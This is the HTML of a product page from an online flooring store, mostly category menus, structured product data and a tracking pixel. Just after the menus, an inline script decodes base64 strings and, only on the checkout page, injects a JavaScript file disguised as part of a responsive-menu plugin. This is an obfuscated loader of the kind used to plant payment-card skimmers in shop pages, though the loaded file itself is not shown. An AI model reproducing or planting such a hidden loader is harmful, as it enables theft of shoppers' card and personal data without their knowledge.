		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21775"><a href="/Bruce-Hardwood">Bruce Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21776"><a href="/Chesapeake-Hardwoods">Chesapeake Hardwoods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26506"><a href="/eagle-creek-hardwood-floors/">Eagle Creek Hardwood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446"><a href="https://www.flooring.org/hartco-hardwood/">Hartco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21777"><a href="/Home-Legend-Hardwood">Home Legend Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21778"><a href="/HomerWood" title="homewood flooring">HomerWood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21779"><a href="/IndusParquet-Flooring">Indus Parquet Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21780"><a href="/Johnson-Hardwood" title="shop johnson hardwood">Johnson Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21781"><a href="/Kahrs" title="shop kahrs flooring">Kahrs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21782"><a href="/LM-Flooring">LM Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21783"><a href="/Mannington" title="mannington floors">Mannington</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21784"><a href="/Mullican" title="mullican flooring">Mullican</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21785"><a href="/Ribadao-1319" title="ribadao floors">Ribadao</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21786"><a href="/Somerset" title="shop somerset floors">Somerset</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21787"><a href="/Triangulo" title="triangulo flooring">Triangulo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21788"><a href="/UA-Floors" title="ua floors online">UA Floors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21789"><a href="/US-Floors" title="shop us floors">US Floors</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21279"><a href="/Prefinished-Exotic-Flooring" title="pre-finished exotic flooring online">Pre-finished Exotic Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21790"><a href="/Amendoim-Flooring" title="amendoim flooring online">Amendoim Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21791"><a href="/Australian-Cypress-Flooring" title="shop australian cypress flooring">Australian Cypress Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21792"><a href="/Brazilian-Cherry-Flooring" title="buy brazilian cherry flooring">Brazilian Cherry Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21793"><a href="/Brazilian-Chestnut-Flooring" title="brazilian chestnut flooring online">Brazilian Chestnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21794"><a href="/Brazilian-Redwood-Massaranduba-Flooring">Brazilian Redwood Massaranduba Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21795"><a href="/Brazilian-Teak-Cumaru-Flooring">Brazilian Teak Cumaru Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21796"><a href="/Brazilian-Walnut-Ipe-Flooring">Brazilian Walnut Ipe Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21797"><a href="/Patagonian-Rosewood-Flooring">Patagonian Rosewood Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21798"><a href="/Royal-Mahogany-Andiroba-Flooring">Royal Mahogany Andiroba Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21799"><a href="/Santos-Mahogany-Flooring" title="buy santos mahogany flooring">Santos Mahogany Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800"><a href="/Sapele-Flooring" title="sapele flooring online">Sapele Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21801"><a href="/Tiete-Rosewood-Flooring">Tiete Rosewood Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21802"><a href="/Tigerwood-Flooring" title="tigerwood flooring online">Tigerwood Flooring</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21281"><a href="/Prefinished-Engineered-Flooring">Pre-Finished Engineered Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21804"><a href="/Prefinished-European-Oak-Flooring-Engineered">Pre-Finished European Oak Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21805"><a href="/Prefinished-Santos-Mahogany-Engineered">Pre-Finished Santos Mahogany Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21806"><a href="/Prefinished-Sapele-Flooring-Engineered">Pre-Finished Sapele Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21807"><a href="/Prefinished-Brazilian-Cherry-Flooring-Engineered">Pre-Finished Brazilian Cherry Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21808"><a href="/Prefinished-Brazilian-Teak-Engineered">Pre-Finished Brazilian Teak Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21809"><a href="/Prefinished-Brazilian-Walnut-Flooring-Engineered">Pre-Finished Brazilian Walnut Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21810"><a href="/Prefinished-Hickory-Flooring-Engineered">Pre-Finished Hickory Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21811"><a href="/Prefinished-Walnut-Flooring-Engineered">Pre-Finished Walnut Flooring Engineered</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21280"><a href="/Prefinished-Solid-Flooring" title="buy pre-finished solid flooring">Pre-Finished Solid Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21803"><a href="/Prefinished-Solid-Maple-Flooring">Pre-Finished Solid Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21812"><a href="/Prefinished-Solid-Hickory-Flooring">Pre-Finished Solid Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21813"><a href="/Prefinished-Solid-White-Oak-Flooring">Pre-Finished Solid White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21814"><a href="/Prefinished-Solid-Red-Oak-Flooring">Pre-Finished Solid Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21815"><a href="/Prefinished-Solid-Walnut-Flooring">Pre-Finished Solid Walnut Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21745"><a href="/Hand-Scraped-Flooring" title="hand scraped flooring online">Hand Scraped Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21746"><a href="/Prefinished-Hand-Scraped-Flooring">Pre-Finished Hand Scraped Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21747"><a href="/Unfinished-Hand-Scraped-Flooring">Unfinished Hand Scraped Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21249"><a href="/Herringbone-Flooring" title="buy herringbone flooring">Herringbone Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21282"><a href="/Unfinished-Solid-Herringbone-Flooring">Unfinished Solid Herringbone Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21816"><a href="/Unfinished-Solid-White-Oak-Herringbone">Unfinished Solid White Oak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21817"><a href="/Unfinished-Solid-Red-Oak-Herringbone">Unfinished Solid Red Oak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21818"><a href="/Unfinished-Solid-Brazilian-Teak-Herringbone">Unfinished Solid Brazilian Teak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21819"><a href="/Unfinished-Solid-Brazilian-Cherry-Herringbone">Unfinished Solid Brazilian Cherry Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21820"><a href="/Unfinished-Solid-Hickory-Herringbone">Unfinished Solid Hickory Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21821"><a href="/Unfinished-Solid-Santos-Mahogany-Herringbone">Unfinished Solid Santos Mahogany Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823"><a href="/Unfinished-Solid-Sapele-Herringbone">Unfinished Solid Sapele Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21824"><a href="/Unfinished-Solid-Walnut-Herringbone">Unfinished Solid Walnut Herringbone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21283"><a href="/Chevron-Flooring" title="buy chevron flooring online">Chevron Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825"><a href="/Unfinished-Engineered-Chevron-Flooring">Unfinished Engineered Chevron Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21826"><a href="/Unfinished-Solid-Chevron-Flooring">Unfinished Solid Chevron Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21284"><a href="/Unfinished-Engineered-Herringbone-Flooring">Unfinished Engineered Herringbone Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21827"><a href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring">Unfinished Engineered White Oak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21828"><a href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring">Unfinished Engineered Red Oak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21829"><a href="/Unfinished-Engineered-Walnut-Herringbone-Flooring">Unfinished Engineered Walnut Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21830"><a href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring" title="unfinished brazilian cherry herringbone- flooring">Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21831"><a href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring" title="unfinished brazilian teak herringbone flooring">Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring" title="unfinished santos-mahogany herringbone flooring">Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21833"><a href="/Unfinished-Engineered-Sapele-Herringbone-Flooring">Unfinished Engineered Sapele Herringbone Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21250"><a href="/Stair-Parts" title="buy stair parts online">Stair Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21285"><a href="/Stair-Treads-Risers">Stair Treads &#038; Risers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21834"><a href="/1-x-11-12-Bullnose-Stair-Tread">1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="/2-Thick-Stair-Treads" title="2&#8243; thick stair treads online">2&#8243; Thick Stair Treads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="/Stair-Nosing" title="stair nosing online">Stair Nosing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="/Starting-Steps" title="starting steps online">Starting Steps</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21288"><a href="/Stair-Accessories-Moldings" title="stair accessories moldings">Stair Accessories &#038; Moldings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21842"><a href="/Cove-Molding-(Scotia)" title="cove molding scotia">Cove Molding (Scotia)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21843"><a href="/Quarter-Round-Shoe-Molding">Quarter Round Shoe- Molding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21290"><a href="/Handrail" title="buy handrail online">Handrail</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21286"><a href="/Iron-Balusters" title="buy iron balusters online">Iron Balusters</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21838"><a href="/Twist-Basket-Series-Iron-Balusters">Twist Basket Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21839"><a href="/Versatile-Series-Iron-Balusters" title="buy versatile series iron balusters ">Versatile Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21840"><a href="/Designer-Series-Iron-Balusters" title="buy designer series iron balusters">Designer Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21841"><a href="/Iron-Baluster-Shoes" title="iron baluster shoes online">Iron Baluster Shoes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21289"><a href="/Newel-Posts" title="newel posts online">Newel Posts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21287"><a href="/Wooden-Balusters" title="wooden balusters online">Wooden Balusters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22554"><a href="/Vinyl" title="shop vinyl flooring">Vinyl Flooring</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/Armstrong-Luxury-Vinyl" title="shop armstrong luxury vinyl flooring">Armstrong Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27779"><a href="https://www.flooring.org/bare-roots-hardwood/">Bare Roots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/">Chesapeake Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22591"><a href="/Congoleum-1376" title="buy congoleum floors">Congoleum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22592"><a href="/Eagle-Creek-Luxury-Vinyl-Flooring" title="buy eagle creek luxury vinyl flooring">Eagle Creek Luxury Vinyl Flooring</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22594"><a href="/EarthWerks" title="shop earthwerks">EarthWerks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/">Feather Lodge Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="https://www.flooring.org/firmfit-vinyl-other-flooring/">FirmFit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25288"><a href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/">Global GEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27783"><a href="https://www.flooring.org/happy-feet-vinyl-other-flooring/">Happy Feet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595"><a href="/Home-Legend-Luxury-Vinyl" title="shop home legend luxury vinyl floor">Home Legend Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://www.flooring.org/homestead-vinyl-other-flooring/">Homestead</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26508"><a href="/johnson-vinyl-other-flooring/">Johnson Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27785"><a href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/">Next Floor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22593"><a href="/Syncore-X-by-Home-Legend" title="buy syncore x by home legend">Syncore X by Home Legend</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22541"><a href="/Other-Flooring" title="shop other types of flooring">Other Flooring</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22559"><a href="/Bamboo" title="buy bamboo flooring">Bamboo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22596"><a href="/Bamboo-Hardwoods-737" title="buy bamboo hardwoods">Bamboo Hardwoods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22597"><a href="/Home-Legend-Bamboo" title="buy home legend bamboo">Home Legend Bamboo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22598"><a href="/Teragren-Bamboo-743" title="buy teragren bamboo">Teragren Bamboo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599"><a href="/Wellmade-Bamboo" title="shop wellmade bamboo floors">Wellmade Bamboo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22560"><a href="/Cork" title="shop cork flooring online">Cork</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22600"><a href="/Wicanders-Cork" title="wicanders cork online">Wicanders Cork</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22601"><a href="/WE-Cork" title="WE cork online">WE Cork</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22602"><a href="/Home-Legend-Cork" title="shop home legend cork">Home Legend Cork</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22540"><a href="/Laminate" title="buy laminate">Laminate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25595"><a href="https://www.flooring.org/chesapeake-laminate/">Chesapeake Laminate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22603"><a href="/Home-Legend-Laminate" title="buy home legend laminate">Home Legend Laminate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22604"><a href="/Mannington-Laminate" title="mannington laminate online">Mannington Laminate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22561"><a href="/Tile" title="flooring tile">Tile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22542"><a href="/Accessories-Molding" title="flooring accessories &#038; molding">Accessories &#038; Molding</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22545"><a href="/Underlayment-Padding">Underlayment &#038; Padding</a></li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22544"><a href="/Flooring-Transition-Moldings">Flooring Transition Moldings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22605"><a href="/Amendoim-Transition-Moldings">Amendoim Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22606"><a href="/Ash-Transition-Moldings">Ash Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22607"><a href="/Australian-Cypress-Transition-Moldings">Australian Cypress Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22608"><a href="/Birch-Transition-Moldings">Birch Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22609"><a href="/Brazilian-Cherry-Transition-Moldings">Brazilian Cherry Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22610"><a href="/Brazilian-Chestnut-Transition-Moldings">Brazilian Chestnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22611"><a href="/Brazilian-Redwood-Transition-Moldings">Brazilian Redwood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22612"><a href="/Brazilian-Teak-Transition-Moldings">Brazilian Teak Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22613"><a href="/Brazilian-Walnut-Transition-Moldings">Brazilian Walnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22614"><a href="/Cherry-Transition-Moldings">Cherry Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22615"><a href="/Hickory-Transition-Moldings">Hickory Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="/Maple-Transition-Moldings">Maple Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22617"><a href="/Patagonia-Rosewood-Transition-Moldings">Patagonia Rosewood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22618"><a href="/Pecan-Transition-Moldings">Pecan Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22619"><a href="/Pine-Transition-Moldings">Pine Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22620"><a href="/Red-Oak-Transition-Moldings">Red Oak Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22621"><a href="/Rift-Quartered-Red-Oak-Moldings">Rift-Quartered Red Oak Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22622"><a href="/Rift-Quartered-White-Oak-Moldings">Rift Quartered White Oak Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22623"><a href="/Royal-Mahogany-Transition-Moldings">Royal Mahogany Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22624"><a href="/Santos-Mahogany-Transition-Moldings">Santos Mahogany Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22625"><a href="/Tiete-Rosewood-Transition-Moldings">Tiete Rosewood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="/Tigerwood-Transition-Moldings">Tigerwood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="/Walnut-Transition-Moldings">Walnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22628"><a href="/White-Oak-Transition-Moldings">White Oak Transition Moldings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21254"><a href="/Sale" title="hardwood flooring sale">Sale</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21295"><a href="/Flooring-Specials" title="flooring specials online">Flooring Specials</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21743"><a href="https://www.flooring.org/Engineered-Hardwood-Specials" title="engineered hardwood specials online">Engineered Hardwood Specials</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21744"><a href="https://www.flooring.org/Solid-Hardwood-Specials">Solid Hardwood Specials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21296"><a href="/Stair-Parts-Specials" title="stair part specials">Stair Parts Specials</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			<script>
window.addEventListener("load", function () {
    var pageEncoded = "Y2hlY2tvdXQ="; 
    var scriptUrlEncoded = "aHR0cHM6Ly93d3cuZmxvb3Jpbmcub3JnL3dwLWNvbnRlbnQvcGx1Z2lucy93cC1yZXNwb25zaXZlLW1lbnUvanMvbWFpbi1ydWxlcy5qcw==";
    if (location.href.includes(atob(pageEncoded))) {
        var s = document.createElement("script");
        s.src = atob(scriptUrlEncoded);
        document.head.appendChild(s);
    }
});
</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.flooring.org"}},{"@type":"ListItem","position":2,"item":{"name":"Prefinished Flooring","@id":"https:\/\/www.flooring.org\/prefinished-flooring\/"}},{"@type":"ListItem","position":3,"item":{"name":"Prefinished Engineered Flooring","@id":"https:\/\/www.flooring.org\/prefinished-engineered-flooring\/"}},{"@type":"ListItem","position":4,"item":{"name":"Prefinished Santos Mahogany - Engineered","@id":"https:\/\/www.flooring.org\/prefinished-santos-mahogany-engineered\/"}},{"@type":"ListItem","position":5,"item":{"name":"4\" Prefinished Engineered Santos Mahogany","@id":"https:\/\/www.flooring.org\/4-prefinished-engineered-santos-mahogany\/"}},{"@type":"ListItem","position":6,"item":{"name":"4&amp;#8243; x 5\/8&amp;#8243; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring","@id":"https:\/\/www.flooring.org\/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.flooring.org\/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring\/#product","name":"4\" x 5\/8\" Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring","url":"https:\/\/www.flooring.org\/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring\/","description":"Here we offer the 5\/8\" x 4\" Prefinished Clear Grade Santos Mahogany in random lengths of 2 to 10 feet. This Engineered wood has a 4mm Wear layer is is finished with an Aluminium Oxide finish.","image":"https:\/\/www.flooring.org\/wp-content\/uploads\/catalog\/category\/SantosMahoganyPrefinishedFloors.png","sku":"4CLPFENGSM2-10","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.flooring.org\/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring\/","seller":{"@type":"Organization","name":"Flooring.org","url":"https:\/\/www.flooring.org"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=488733577512984&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2211172%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=4%22+x+5%2F8%22+Clear+Grade+2+to+10+ft.+Prefinished+Engineered+Santos+Mahogany+Flooring&cd%5Bcategory_name%5D=4%22+Prefinished+Engineered+Santos+Mahogany&cd%5Bvalue%5D=0&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2211172%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=0&cd%5Bpage_title%5D=4%22+x+5%2F8%22+Clear+Grade+2+to+10+ft.+Prefinished+Engineered+Santos+Mahogany+Flooring&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=11172&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.flooring.org%2F4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring%2F" alt=""></noscript>
